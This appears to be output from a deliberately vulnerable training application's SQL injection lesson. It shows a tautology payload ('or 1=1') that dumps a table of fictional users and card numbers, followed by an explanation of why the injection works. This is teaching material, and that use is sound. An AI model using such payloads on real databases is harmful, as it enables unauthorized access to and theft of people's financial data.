 SELECT * FROM user_data WHERE
first_name = 'John' AND last_name = Smith or 1 = 1 ' Get Account Info
'
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is
closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT *
FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true,
no matter what came before it.